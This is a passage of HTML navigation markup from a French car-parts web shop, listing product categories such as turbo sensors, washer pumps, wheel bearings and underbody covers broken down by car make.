	<a 	href="https://www.piecesautos2607.com/1341-capteur-de-turbocompresseur" title="Capteur de Turbocompresseur tous Modèles">
		Capteur de Turbocompresseur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1443-alfa-romeo" title="Capteur de Turbocompresseur pour ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1342-audi" title="Capteur de Turbocompresseur pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1343-bmw" title="Capteur de Turbocompresseur pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1452-chevrolet" title="Capteur de Turbocompresseur pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1344-citroen" title="Capteur de Turbocompresseur pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1453-dacia" title="Capteur de Turbocompresseur pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1347-fiat" title="Capteur de Turbocompresseur pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1444-ford" title="Capteur de Turbocompresseur pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1348-peugeot" title="Capteur de Turbocompresseur pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1454-porsche" title="Capteur de Turbocompresseur pour PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1349-lancia" title="Capteur de Turbocompresseur pour LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1449-mercedes" title="Capteur de Turbocompresseur pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1445-mini" title="Capteur de Turbocompresseur pour MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1351-nissan" title="Capteur de Turbocompresseur pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1352-opel" title="Capteur de Turbocompresseur pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1345-renault" title="Capteur de Turbocompresseur pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1451-saab" title="Capteur de Turbocompresseur pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1353-seat" title="Capteur de Turbocompresseur pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1354-skoda" title="Capteur de Turbocompresseur pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1350-suzuki" title="Capteur de Turbocompresseur pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1450-smart" title="Capteur de Turbocompresseur pour SMART">
		SMART
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1346-volkswagen" title="Capteur de Turbocompresseur pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1446-volvo" title="Capteur de Turbocompresseur pour VOLVO">
		VOLVO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1447-hyundai" title="Capteur de Turbocompresseur pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1448-kia" title="Capteur de Turbocompresseur pour KIA">
		KIA
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/39-sonde-lambda" title="Sonde lambda universelle Tous Modèles">
		Sonde lambda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/423-sonde-capteur-vitesse-compteur" title="Sonde Capteur Vitesse Compteur Tous Modèles">
		Sonde Capteur Vitesse Compteur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/426-audi" title="SONDE CAPTEUR VITESSE COMPTEUR POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/427-citroen" title="SONDE CAPTEUR VITESSE COMPTEUR POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/428-dacia" title="SONDE CAPTEUR VITESSE COMPTEUR POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/516-fiat" title="SONDE CAPTEUR VITESSE COMPTEUR POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/429-ford" title="SONDE CAPTEUR VITESSE COMPTEUR POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1267-honda" title="SONDE CAPTEUR VITESSE COMPTEUR POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1077-nissan" title="Sonde Capteur Vitesse Compteur  Pour Nissan">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1076-opel" title="Sonde Capteur Vitesse Compteur  Pour Opel">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/430-peugeot" title="SONDE CAPTEUR VITESSE COMPTEUR POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/431-renault" title="SONDE CAPTEUR VITESSE COMPTEUR POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/432-seat" title="SONDE CAPTEUR VITESSE COMPTEUR POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/433-skoda" title="SONDE CAPTEUR VITESSE COMPTEUR POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/434-volkswagen" title="SONDE CAPTEUR VITESSE COMPTEUR POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/627-valve-reglage-de-ralenti" title="Valve réglage de ralenti Tous Modèles">
		Valve réglage de ralenti
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/29-module-d-allumage" title="Module Allumage Toutes Marques">
		Module d&#039;allumage
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/413-alfa-romeo" title="MODULE D ALLUMAGE POUR  ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/414-audi" title="MODULE D ALLUMAGE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/415-bmw" title="MODULE D ALLUMAGE POUR  BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/531-citroen" title="MODULE D&#039;ALLUMAGE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/416-ferrari" title="MODULE D ALLUMAGE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/417-fiat" title="MODULE D ALLUMAGE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/418-ford" title="MODULE D ALLUMAGE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/419-hyundai" title="MODULE D ALLUMAGE POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/420-lancia" title="MODULE D ALLUMAGE POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/421-opel" title="MODULE D ALLUMAGE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/422-peugeot" title="MODULE D ALLUMAGE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/424-porsche" title="MODULE D ALLUMAGE POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/425-saab" title="MODULE D ALLUMAGE POUR SAAB">
		SAAB
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/31-pompe-de-lave-glace" title="Pompe de Lave Glace Toutes Marques">
		Pompe de Lave Glace
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/246-alfa-romeo" title="POMPE DE LAVE GLACE POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/247-audi" title="POMPE DE LAVE GLACE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/248-autobianch" title="POMPE DE LAVE GLACE POUR AUTOBIANCH">
		AUTOBIANCH
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/249-bmw" title="POMPE DE LAVE GLACE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/250-chevrolet" title="POMPE DE LAVE GLACE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/251-chrysler" title="POMPE DE LAVE GLACE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/252-citroen" title="POMPE DE LAVE GLACE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/253-dacia" title="POMPE DE LAVE GLACE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/254-daewoo" title="POMPE DE LAVE GLACE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/255-daihatsu" title="POMPE DE LAVE GLACE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/256-dodge" title="POMPE DE LAVE GLACE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/257-ds" title="POMPE DE LAVE GLACE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/258-ferrari" title="POMPE DE LAVE GLACE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/259-fiat" title="POMPE DE LAVE GLACE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/260-ford" title="POMPE DE LAVE GLACE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/261-honda" title="POMPE DE LAVE GLACE POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/264-hyundai" title="POMPE DE LAVE GLACE POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/262-isuzu" title="POMPE DE LAVE GLACE POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/263-iveco" title="POMPE DE LAVE GLACE POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/265-jaguar" title="POMPE DE LAVE GLACE POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/266-jeep" title="POMPE DE LAVE GLACE POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/267-kia" title="POMPE DE LAVE GLACE POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/268-lada" title="POMPE DE LAVE GLACE POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/269-lancia" title="POMPE DE LAVE GLACE POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/270-land-rover" title="POMPE DE LAVE GLACE POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/271-lexus" title="POMPE DE LAVE GLACE POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/272-mazda" title="POMPE DE LAVE GLACE POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/273-maserati" title="POMPE DE LAVE GLACE POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/274-mercedes" title="POMPE DE LAVE GLACE POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/275-mini" title="POMPE DE LAVE GLACE POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/276-mitsubishi" title="POMPE DE LAVE GLACE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/277-nissan" title="POMPE DE LAVE GLACE POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/278-opel" title="POMPE DE LAVE GLACE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/279-peugeot" title="POMPE DE LAVE GLACE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/280-porsche" title="POMPE DE LAVE GLACE POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/281-renault" title="POMPE DE LAVE GLACE POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/282-rover" title="POMPE DE LAVE GLACE POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/283-saab" title="POMPE DE LAVE GLACE POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/284-ssangyong" title="POMPE DE LAVE GLACE POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/285-seat" title="POMPE DE LAVE GLACE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/286-skoda" title="POMPE DE LAVE GLACE POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/287-subaru" title="POMPE DE LAVE GLACE POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/288-suzuki" title="POMPE DE LAVE GLACE POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/289-tata" title="POMPE DE LAVE GLACE POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/290-toyota" title="POMPE DE LAVE GLACE POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/291-volkswagen" title="POMPE DE LAVE GLACE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/292-volvo" title="POMPE DE LAVE GLACE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/33-roulement-support-silent-bloc-suspension" title="Roulement / Support / Silent Bloc / Triangle de Suspension">
		Roulement / Support / Silent Bloc / Suspension
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/42-axe-train-arriere" title="Axe Train Arrière">
		Axe train arrière
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/32-roulement-de-roue" title="Roulement de Roue">
		Roulement de Roue
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/443-audi" title="ROULEMENT DE ROUE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/444-bmw" title="ROULEMENT DE ROUE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/445-citroen" title="ROULEMENT DE ROUE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/446-dacia" title="ROULEMENT DE ROUE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/447-ford" title="ROULEMENT DE ROUE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/448-mazda" title="ROULEMENT DE ROUE POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/449-nissan" title="ROULEMENT DE ROUE POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/450-opel" title="ROULEMENT DE ROUE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/451-peugeot" title="ROULEMENT DE ROUE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/452-renault" title="ROULEMENT DE ROUE POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/453-seat" title="ROULEMENT DE ROUE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/454-skoda" title="ROULEMENT DE ROUE POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/455-volkswagen" title="ROULEMENT DE ROUE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/43-roulement-de-train" title="Roulement de Train Arrière">
		Roulement de train
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/529-citroen" title="Kit Réparation Roulement train arrière Pour Citroen">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/530-peugeot" title="Kit Réparation Roulement train arrière Pour Peugeot">
		PEUGEOT
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/45-silent-bloc" title="Silent Bloc">
		Silent Bloc
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/586-bmw" title="Silent Bloc Pour Bmw">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1079-mercedes" title="Silent Bloc Pour Mercedes">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/587-renault" title="Silent Bloc Pour Renault">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/588-volkswagen" title="Silent Bloc Pour Volkswagen">
		VOLKSWAGEN
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/46-support-moteur" title="Support Moteur">
		Support Moteur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/561-audi" title="SUPPORT MOTEUR POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/562-alfa-romeo" title="SUPPORT MOTEUR POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/563-bmw" title="SUPPORT MOTEUR POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/564-citroen" title="SUPPORT MOTEUR POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/565-fiat" title="SUPPORT MOTEUR POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/566-ford" title="SUPPORT MOTEUR POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/567-fiat" title="SUPPORT MOTEUR POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/568-lancia" title="SUPPORT MOTEUR POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/569-mercedes" title="SUPPORT MOTEUR POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/570-opel" title="SUPPORT MOTEUR POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/571-peugeot" title="SUPPORT MOTEUR POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/572-renault" title="SUPPORT MOTEUR POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/573-seat" title="SUPPORT MOTEUR POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/574-skoda" title="SUPPORT MOTEUR POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/575-volkswagen" title="SUPPORT MOTEUR POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/47-triangle-de-suspension-rotule" title="Triangle de Suspension">
		Triangle de Suspension / Rotule
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/504-audi" title="TRIANGLE DE SUSPENSION POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/585-bmw" title="TRIANGLE DE SUSPENSION POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/505-citroen" title="TRIANGLE DE SUSPENSION POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1142-ford" title="TRIANGLE / ROTULE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/506-peugeot" title="TRIANGLE DE SUSPENSION POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1078-renault" title="TRIANGLE DE SUSPENSION POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1141-seat" title="TRIANGLE / ROTULE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/507-skoda" title="TRIANGLE DE SUSPENSION POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/508-volkswagen" title="TRIANGLE DE SUSPENSION POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/34-carrosserie" title="Carrosserie Toutes Marques">
		Carrosserie
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/51-cache-sous-moteur" title="Cache Protection Sous Moteur">
		Cache Sous Moteur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/303-alfa-romeo" title="CACHE PROTECTION SOUS MOTEUR POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/304-audi" title="CACHE PROTECTION SOUS MOTEUR POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/305-autobianch" title="CACHE PROTECTION SOUS MOTEUR POUR  AUTOBIANCH">
		AUTOBIANCH
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/306-bmw" title="CACHE PROTECTION SOUS MOTEUR POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/313-citroen" title="CACHE PROTECTION SOUS MOTEUR POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/307-chevrolet" title="CACHE PROTECTION SOUS MOTEUR POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/308-chrysler" title="CACHE PROTECTION SOUS MOTEUR POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/314-dacia" title="CACHE PROTECTION SOUS MOTEUR POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/312-daewoo" title="CACHE PROTECTION SOUS MOTEUR POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/315-daihatsu" title="CACHE PROTECTION SOUS MOTEUR POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/316-dodge" title="CACHE PROTECTION SOUS MOTEUR POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/317-ds" title="CACHE PROTECTION SOUS MOTEUR POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/318-ferrari" title="CACHE PROTECTION SOUS MOTEUR POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/319-fiat" title="CACHE PROTECTION SOUS MOTEUR POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/320-ford" title="CACHE PROTECTION SOUS MOTEUR POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/321-honda" title="CACHE PROTECTION SOUS MOTEUR POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/322-hyundai" title="CACHE PROTECTION SOUS MOTEUR POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/323-isuzu" title="CACHE PROTECTION SOUS MOTEUR POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/324-iveco" title="CACHE PROTECTION SOUS MOTEUR POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/325-jaguar" title="CACHE PROTECTION SOUS MOTEUR POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/326-jeep" title="CACHE PROTECTION SOUS MOTEUR POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/327-kia" title="CACHE PROTECTION SOUS MOTEUR POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/328-lada" title="CACHE PROTECTION SOUS MOTEUR POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/329-lancia" title="CACHE PROTECTION SOUS MOTEUR POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/330-land-rover" title="CACHE PROTECTION SOUS MOTEUR POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/331-lexus" title="CACHE PROTECTION SOUS MOTEUR POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/332-mazda" title="CACHE PROTECTION SOUS MOTEUR POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/333-maserati" title="CACHE PROTECTION SOUS MOTEUR POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/626-mcc" title="CACHE PROTECTION SOUS MOTEUR POUR MCC">
		MCC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/334-mercedes" title="CACHE PROTECTION SOUS MOTEUR POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/335-mini" title="CACHE PROTECTION SOUS MOTEUR POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/336-mitsubishi" title="CACHE PROTECTION SOUS MOTEUR POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/337-nissan" title="CACHE PROTECTION SOUS MOTEUR POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/338-opel" title="CACHE PROTECTION SOUS MOTEUR POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/339-peugeot" title="CACHE PROTECTION SOUS MOTEUR POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/340-porsche" title="CACHE PROTECTION SOUS MOTEUR POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/341-renault" title="CACHE PROTECTION SOUS MOTEUR POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
